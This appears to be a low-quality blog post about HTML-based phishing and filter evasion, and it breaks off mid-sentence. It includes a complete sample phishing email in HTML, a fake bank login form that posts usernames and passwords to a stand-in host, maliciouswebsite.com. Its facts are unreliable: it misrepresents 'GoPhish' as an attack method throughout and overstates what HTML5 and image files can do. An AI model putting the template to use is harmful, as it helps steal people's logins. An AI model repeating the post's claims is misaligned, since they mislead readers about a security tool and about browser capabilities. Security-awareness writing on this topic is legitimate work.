
GoPhish How Attackers Use HTML to Evade Security
Go phish how attackers utilize html files to evade security – GoPhish: How attackers utilize HTML files to evade security – it sounds technical, right? But the reality is far more insidious. Think of it like this: attackers aren’t just sending you nasty emails; they’re crafting incredibly sophisticated, almost invisible traps using the very building blocks of the web – HTML. They’re using seemingly harmless HTML code to sneak in malicious links, hidden scripts, and even social engineering tricks that can bypass even the most robust security measures.
This isn’t some theoretical threat; it’s a very real danger lurking in your inbox, and understanding how it works is the first step to protecting yourself.
This post will dissect the sneaky ways attackers use HTML to create convincing phishing emails that bypass spam filters and trick unsuspecting users. We’ll explore common techniques, advanced evasion tactics, and ultimately, how you can protect yourself from these HTML-based attacks. We’ll look at examples of malicious HTML code, examine how social engineering plays a key role, and delve into the lifecycle of a typical HTML-based phishing attack.
Get ready to uncover the dark side of seemingly innocent HTML code!
GoPhishing

GoPhishing leverages the power of HTML files to deliver malicious payloads, often disguised within seemingly innocent emails or websites. Attackers meticulously craft these files, exploiting the flexibility of HTML to embed malicious code and bypass security measures. Understanding how these files are constructed is crucial to defending against such attacks.
HTML File Basics and Exploitation
Attackers create malicious HTML files using standard HTML editors or scripting languages like Python. The core principle lies in embedding malicious JavaScript code or exploiting vulnerabilities within HTML elements to execute harmful actions on the victim’s machine. This often involves using seemingly innocuous HTML elements to hide the true nature of the embedded code.
Common Techniques for Embedding Malicious Code
Several techniques are employed to hide malicious code within HTML. One common approach is to obfuscate the code, making it difficult to read and understand. This might involve using unusual character encodings, excessive comments, or complex code structures. Another technique is to use external resources, such as images or JavaScript files hosted on compromised servers, to deliver the malicious payload.
This allows attackers to easily update the malicious code without modifying the original HTML file. Finally, attackers frequently leverage the power of HTML5 features, such as WebSockets, to establish persistent connections with the victim’s machine for exfiltration of sensitive data.
Examples of Abused HTML Tags in Phishing Attacks
The following table details some commonly abused HTML tags and how they’re used in phishing attacks:
| Tag | Description | Usage in Phishing | Evasion Technique |
|---|---|---|---|
<img src="..."> |
Displays an image. | Loads an image from a malicious server, which might contain JavaScript code in its metadata or trigger a script on load. | The image itself might appear benign, masking the malicious script execution. |
<iframe src="..."> |
Embeds another HTML document within the current one. | Loads a malicious webpage within an iframe, often hidden or disguised within the main page. | The iframe can be styled to be invisible or blend seamlessly into the legitimate content. |
<script>...</script> |
Executes JavaScript code. | Contains malicious JavaScript that steals cookies, redirects the user to a phishing site, or downloads malware. | Code obfuscation and base64 encoding are frequently used to hide the malicious code. |
<a href="..."> |
Creates a hyperlink. | Links to a malicious website that mimics a legitimate site (e.g., a bank’s login page). | The URL might be disguised or shortened to hide its true nature. |
Evading Security Measures with HTML
Attackers cleverly exploit the flexibility of HTML to bypass email security filters and deliver malicious payloads. They leverage HTML’s inherent capabilities to create visually appealing and seemingly innocuous emails that mask their true intent, making them difficult to detect as spam or phishing attempts. Understanding these techniques is crucial for bolstering email security.HTML obfuscation is a key tactic used to hide malicious links and scripts within seemingly benign email content.
This involves techniques that make the code difficult for both humans and automated systems to decipher. By obscuring the actual destination of a link or the functionality of a script, attackers increase the likelihood that their malicious content will reach its target without triggering spam filters or antivirus software.
HTML Obfuscation Techniques
Attackers employ various methods to obfuscate HTML code. These include using HTML comments to hide parts of the code, encoding malicious URLs, and using HTML entities to represent characters in a way that is difficult to interpret. For example, a malicious link might be encoded using hexadecimal or base64 encoding, making it difficult for simple string matching techniques to identify it as harmful.
Another technique involves using JavaScript to dynamically generate the malicious link, making it harder to detect statically. The use of nested layers of HTML elements further complicates the process of analyzing the code and detecting malicious components.
Social Engineering Tactics Using HTML
Attackers use HTML to craft convincing social engineering attacks. The visual nature of HTML allows them to create emails that mimic legitimate communications, increasing the chances of a successful attack.
- Mimicking Legitimate Websites: Attackers create HTML that closely resembles the layout and branding of trusted websites, such as banks or online retailers. This creates a sense of familiarity and trust, encouraging users to click on malicious links or enter sensitive information.
- Creating Urgency and Scarcity: HTML can be used to create visually striking email designs that emphasize urgency or scarcity. For instance, an email might display a countdown timer, urging the recipient to act quickly before losing an opportunity or facing negative consequences. This plays on human psychology, increasing the likelihood of impulsive clicks on malicious links.
- Using Embedded Images and Videos: Attackers can embed images and videos within their HTML emails. These images or videos might appear harmless at first glance, but could contain hidden malicious code or links. For instance, an image might contain a small, almost invisible pixel that links to a malicious website, which is triggered when the image loads.
- Employing Dynamic Content: The use of JavaScript and other scripting languages within HTML emails allows for dynamic content updates. This can make the phishing email appear more realistic and engaging. For instance, a dynamic email might display personalized information based on the recipient’s details, making the attack more convincing and tailored to the individual.
HTML and Social Engineering in GoPhishing
GoPhishing leverages the power of HTML to craft incredibly convincing phishing emails, blurring the lines between legitimate communication and malicious intent. The ability to precisely control the visual presentation, coupled with sophisticated social engineering techniques, significantly increases the success rate of these attacks. Understanding how attackers use HTML is crucial to developing effective defenses.
The deceptive power of HTML in phishing emails lies in its capacity to mimic the look and feel of trusted websites and organizations. Attackers carefully craft emails that appear to originate from legitimate sources, such as banks, online retailers, or social media platforms. This is achieved by using HTML to create visually appealing emails that include logos, branding elements, and interactive elements like buttons and forms.
The combination of a visually compelling email and a carefully crafted social engineering narrative significantly increases the likelihood that a recipient will click on malicious links or download infected attachments.
Example of a Deceptive Phishing Email using HTML
Let’s consider a phishing email designed to mimic a login page for a popular online banking platform. The email subject line might read “Urgent Security Alert: Suspicious Activity on Your Account.” The body of the email, rendered using HTML, would contain a visually convincing replica of the bank’s login page, complete with logos, color schemes, and input fields for username and password.
The subtle difference lies in the URL of the login form; instead of pointing to the legitimate bank’s server, it redirects the user to a malicious website controlled by the attacker. The email might also include a sense of urgency, such as a warning that the account will be suspended if action isn’t taken immediately. This creates a sense of panic and encourages the user to act quickly, without carefully verifying the authenticity of the email.
HTML Code Breakdown
The HTML code for such an email would be relatively straightforward, but deceptively effective. Consider a simplified example: <body style="font-family: Arial, sans-serif; background-color: #f2f2f2;"><table width="600" align="center" cellpadding="0" cellspacing="0" style="background-color: #ffffff; border-radius: 5px;"><tr><td><img src="banklogo.png" alt="Bank Logo" width="200"></td></tr><tr><td><h2 style="color: #333333; text-align: center;">Security Alert</h2><p style="color: #555555; text-align: center;">Please verify your account immediately.</p><form action="http://maliciouswebsite.com/login" method="post"><input type="text" name="username" placeholder="Username" required><br><input type="password" name="password" placeholder="Password" required><br><input type="submit" value="Login" style="background-color: #007bff; color: #ffffff; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer;"></form></td></tr></table></body>This code uses tables for layout, inline styles for visual presentation, and an embedded image for branding. The crucial element is the action attribute in the <form> tag, which points to the malicious website.
Comparison of HTML-Based Phishing Techniques
Different HTML-based phishing techniques vary in their effectiveness and complexity. Simpler techniques might rely solely on visually convincing emails, while more sophisticated attacks incorporate JavaScript to create interactive elements, form validation, and even real-time data capture. The use of iframes to embed seemingly legitimate content within a malicious webpage is another common tactic. The effectiveness depends on the attacker’s skill in social engineering and the technical sophistication of the phishing kit they utilize.
More complex attacks require more technical expertise to develop and maintain but can be more difficult to detect. Simpler attacks are easier to create but may be more readily identified by users or security software. The choice of technique often depends on the attacker’s resources and target audience.
Advanced HTML-based GoPhishing Techniques
GoPhishing attacks have evolved beyond simple HTML emails. Attackers now leverage sophisticated techniques within HTML to bypass security measures and exploit browser vulnerabilities, resulting in highly effective phishing campaigns. This section delves into the advanced methods used to create these potent attacks.Attackers employ various HTML elements and techniques to evade detection by security software. They carefully craft HTML code to mimic legitimate websites, often employing techniques like obfuscation and polymorphism to make analysis more difficult.
This includes using techniques like encoding special characters, embedding malicious scripts within seemingly innocuous HTML comments, and using dynamically generated content to make the phishing site harder to identify.
HTML Obfuscation and Polymorphism
Obfuscation techniques make the HTML code difficult to understand and analyze. Attackers might use multiple layers of encoding, minification, or even employ techniques like packing their JavaScript code to hide malicious functionality. Polymorphism involves creating slightly different versions of the phishing page, making it harder for security software to create a single signature to detect them all. For example, an attacker might change the image URLs, the placement of form fields, or the exact wording of the phishing message in subsequent iterations.
This requires security software to constantly update its detection capabilities.
GoPhish leverages the power of HTML files to craft convincing phishing emails, often bypassing basic security filters. Think about how easily attackers could use this to create a fake Facebook login page, just like the scam described in this article: facebook asking bank account info and card transactions of users. The seemingly legitimate HTML design masks malicious intent, making it crucial to carefully examine any link before entering sensitive information.
This highlights the sophistication of GoPhish and the need for robust security awareness training.
Exploiting Browser Vulnerabilities
Sophisticated GoPhishing campaigns can exploit known or unknown browser vulnerabilities through carefully crafted HTML. For example, attackers might embed malicious JavaScript code that leverages a zero-day vulnerability in a specific browser version to gain unauthorized access to a user’s system. This might involve injecting malicious code that exploits a vulnerability in how the browser handles certain HTML elements, like improperly validating user input or failing to sanitize data before rendering it.
This often leads to arbitrary code execution, giving the attacker complete control over the victim’s machine. One example is the use of cross-site scripting (XSS) vulnerabilities, where malicious script is injected into otherwise benign HTML, exploiting the browser’s trust in the source.
Leveraging HTML5 Features for Advanced Attacks
HTML5 provides a rich set of features that attackers can exploit to create more convincing and effective phishing attacks. For instance, the use of geolocation API can allow the attacker to tailor the phishing message to the victim’s location, making it seem more personalized and trustworthy. The use of Web Storage (localStorage and sessionStorage) allows the attacker to store data on the victim’s browser, enabling persistent tracking and data exfiltration.
Another example is the use of the File API, which allows the attacker to access files on the victim’s system, potentially stealing sensitive information. The canvas element can be used to create dynamic graphics that are difficult to analyze statically, making the detection more challenging. Furthermore, the use of WebSockets allows for real-time communication between the phishing page and the attacker’s server, enabling more interactive and dynamic attacks.
These advanced features, when misused, create a significant security risk.
HTML Iframes and Hidden Elements
Attackers frequently use `